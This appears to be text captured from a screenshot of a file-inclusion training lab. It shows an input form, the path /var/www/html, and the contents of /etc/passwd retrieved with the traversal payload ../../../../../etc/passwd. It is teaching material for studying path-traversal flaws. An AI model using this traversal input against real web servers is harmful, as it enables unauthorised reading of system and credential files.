 File Inclusion Lab
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh